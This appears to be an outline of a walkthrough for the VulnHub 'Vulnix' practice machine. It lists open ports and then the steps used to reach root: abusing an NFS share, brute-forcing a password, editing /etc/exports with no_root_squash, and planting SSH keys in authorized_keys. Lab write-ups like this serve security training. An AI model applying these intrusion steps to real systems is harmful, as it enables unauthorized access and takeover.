 [VulnHub] HackLAB: Vulnix
192.168.92.177
Phase #1: Enumeration
111/tcp
143/tcp
512/tcp
513/tcp
514/tcp
993/tcp
995/tcp
2049/tcp
34422/tcp
39054/tcp
50680/tcp
57819/tcp
59222/tcp
25/tcp
79/tcp
110/tcp
showmount: /home/vulnix
22/tcp
user_enum: root, user, vulnix
Phase #2: Exploitation
mount, create user, copy id_rsa.pub → /home/vulnix/.ssh/authorized_keys
password_bruteforce: user/letmein
ssh vulnix@192.168.92.177
ssh user@192.168.92.177
Phase #3: Privilege Escalation
sudo -l
sudoedit /etc/exports
share / with no_root_squash, restart target
copy id_rsa.pub → /root/.ssh/authorized_keys
/root/.ssh/authorized_keys
ssh root@192.168.92.177
/root/trophy.txt